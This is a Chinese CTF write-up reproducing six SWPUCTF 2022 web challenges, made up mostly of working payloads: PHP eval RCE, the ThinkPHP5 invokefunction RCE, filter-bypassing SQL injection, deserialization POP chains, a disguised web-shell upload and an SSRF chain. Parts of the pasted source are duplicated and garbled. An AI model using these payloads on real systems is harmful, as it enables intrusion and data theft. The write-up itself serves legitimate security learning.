【Web】SWPUCTF 2022 新生赛 个人复现
目录
①webdog1__start
②ez_rce
③ez_sql
④ez_1zpop
⑤file_maste
⑥Power!
挑了部分题,太简单的就没选进来(但选进来≠有难度)
①webdog1__start
进来没啥东西,右键查看源码
对于0e215962017,md5后也是以0e开头
?web=0e215962017
跳转到/start.php
没啥信息,这里bp抓包看响应头发现hint
访问/f14g.php
继续抓包发现hint(意义何在????)
访问/F1l1l1l1l1lag.php
/F1l1l1l1l1lag.php?get=system('ls');
因为有长度限制,所以我们尝试转接
/F1l1l1l1l1lag.php?get=eval($_GET[1]);&1=system('tac flag.php');
回显
就是说flag在/flag里呗
/F1l1l1l1l1lag.php?get=eval($_GET[1]);&1=system('tac /flag');
拿到flag
②ez_rce
进来先灵魂发问
懒得扫目录了,直接访问/robots.txt
访问/NSS/index.php/
惊了!!是TP5!!
直接检索thinkphp5 漏洞原理分析合集
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /flag
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=tac /flag/flag
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /flag/flag
均无回显
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=printenv
看环境变量
确定flag不在该文件下了
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name flag*
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=tac /nss/ctf/flag/flag /flag /flag
拿到flag
或者其实这类框架漏洞利用的题都是有相应工具能梭的()
③ez_sql
提示用post传参
简单测了一下过滤了空格,注释符绕过,union,or,and,双写绕过即可
nss=1'/**/oorrder/**/by/**/4#
nss=999'/**/ununionion/**/select/**/1,2,3#

999'/**/ununionion/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where/**/table_schema=database()),3#
999'/**/ununionion/**/select/**/1,(select/**/group_concat(column_name)/**/from/**/infoorrmation_schema.columns/**/where/**/table_schema=database()/**/aandnd/**/table_name='NSS_tb'),3#
999'/**/ununionion/**/select/**/1,(select/**/group_concat(Secr3t,flll444g)/**/from/**/NSS_tb),3#
④ez_1zpop
impo = new dxg;
}
function __wakeup()
{
$this->impo = new dxg;
return $this->impo->fmm();
}
function __toString()
{
if (isset($this->impo) && md5($this->md51) == md5($this->md52) && $this->md51 != $this->md52)
return $this->impo->fmm();
}
function __destruct()
{
echo $this;
}
}
class fin
{
public $a;
public $url = 'https://www.ctfer.vip';
public $title;
function fmm()
{
$b = $this->a;
$b($this->title);
}
}
if (isset($_GET['NSS'])) {
$Data = unserialize($_GET['NSS']);
} else {
highlight_file(__file__);
}这个甚至不用搓链子,只要绕过一个wake_up就可以
(echo $this可以直接触发__toString)
构造
$b=new fin();
$a=new lt();
$a->impo=$b;
$b->a='system';
$b->title='tac /flag';
$a->md51='s878926199a';
$a->md52='s155964671a';
echo serialize($a);
最终payload:
?NSS=O:2:"lt":4:{s:4:"impo";O:3:"fin":3:{s:1:"a";s:6:"system";s:3:"url";s:21:"https://www.ctfer.vip";s:5:"title";s:9:"tac /flag";}s:4:"md51";s:11:"s878926199a";s:4:"md52";s:11:"s155964671a";}
⑤file_master
进来页面可以读文件可以传文件
?filename=index.php看源码
MIME检测,文件头检测,文件内容检测
改Content-Type: image/jpeg
文件头
#define height 1
#define width 1
php用短标签即可
访问 /upload/hggmm3ekc10fc6arlp5d03oamr/yjh3.php
下略
⑥Power!
右键查看源码发现提示
?source=index.php
看index.php源码
loadfile();
}
public function loadfile(){
if(!is_array($this->path)){
if(preg_match("/".$this->black_list."/i",$this->path)){
$file = $this->curl($this->local."cheems.jpg");
}else{
$file = $this->curl($this->local.$this->path);
}
}else{
$file = $this->curl($this->local."cheems.jpg");
}
echo '.') ';
}
public function curl($path){
$url = $path;
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($curl, CURLOPT_HEADER, 0);
$response = curl_exec($curl);
curl_close($curl);
return $response;
}
public function __wakeup(){
$this->local = "http://127.0.0.1/";
}
}
class Backdoor{
public $a;
public $b;
public $superhacker = "hacker.jpg";
public function goodman($i,$j){
$i->$j = $this->superhacker;
}
public function __destruct(){
$this->goodman($this->a,$this->b);
$this->a->c();
}
}
if(isset($_GET['source'])){
highlight_file(__FILE__);
}else{
if(isset($_GET['image_path'])){
$path = $_GET['image_path']; //flag in /flag.php
if(is_string($path)&&!preg_match("/http:|gopher:|glob:|php:/i",$path)){
echo '
';
}
public function curl($path){
$url = $path;
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($curl, CURLOPT_HEADER, 0);
$response = curl_exec($curl);
curl_close($curl);
return $response;
}
public function __wakeup(){
$this->local = "http://127.0.0.1/";
}
}
class Backdoor{
public $a;
public $b;
public $superhacker = "hacker.jpg";
public function goodman($i,$j){
$i->$j = $this->superhacker;
}
public function __destruct(){
$this->goodman($this->a,$this->b);
$this->a->c();
}
}
if(isset($_GET['source'])){
highlight_file(__FILE__);
}else{
if(isset($_GET['image_path'])){
$path = $_GET['image_path']; //flag in /flag.php
if(is_string($path)&&!preg_match("/http:|gopher:|glob:|php:/i",$path)){
echo ').') ';
}else{
echo '
';
}else{
echo 'Seriously??
 ';
}
}else if(isset($_GET['path_info'])){
$path_info = $_GET['path_info'];
$FV = unserialize(base64_decode($path_info));
$FV->loadfile();
}else{
$path = "vergil.jpg";
echo '
';
}
}else if(isset($_GET['path_info'])){
$path_info = $_GET['path_info'];
$FV = unserialize(base64_decode($path_info));
$FV->loadfile();
}else{
$path = "vergil.jpg";
echo 'POWER!!
).') ';
}
}
?>
';
}
}
?> ?image_path=flag.php
点开echo的链接
flag被放在了 127.0.0.1:65500 ,外网无法访问
看来要用SSRF了
搓链子
FileViewer -> Backdoor::__destruct() -> FileViewer::__call() -> FileViewer::loadfile() -> FileViewer::curl()
注意程序在 unserialize 之后会调用 $FV->loadfile();, 如果 $FV 不是 FileViewer 类的实例则会抛出异常, 导致 Backdoor 类的 __destruct 不会成功执行
解决方法就是再实例化一个 FileViewer 对象 将 Backdoor 塞进这个对象的某个属性里 (php 可以反序列化出不存在的属性)
构造
a = $y;
$x->b = 'local';
$x->superhacker = 'http://127.0.0.1:65500/';
$z = new FileViewer();
$z->test = $x;
echo base64_encode(serialize($z));payload:
?path_info=TzoxMDoiRmlsZVZpZXdlciI6Mzp7czo1OiJsb2NhbCI7czoyMzoiaHR0cDovLzEyNy4wLjAuMTo2NTUwMC8iO3M6NDoicGF0aCI7czowOiIiO3M6NDoidGVzdCI7Tzo4OiJCYWNrZG9vciI6Mzp7czoxOiJhIjtPOjEwOiJGaWxlVmlld2VyIjoyOntzOjU6ImxvY2FsIjtzOjIzOiJodHRwOi8vMTI3LjAuMC4xOjY1NTAwLyI7czo0OiJwYXRoIjtzOjA6IiI7fXM6MToiYiI7czo1OiJsb2NhbCI7czoxMToic3VwZXJoYWNrZXIiO3M6MjM6Imh0dHA6Ly8xMjcuMC4wLjE6NjU1MDAvIjt9fQ==